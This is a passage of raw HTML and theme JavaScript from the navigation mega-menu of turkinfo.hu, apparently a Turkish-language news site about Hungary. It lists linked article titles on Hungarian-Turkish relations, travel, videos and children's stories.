srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 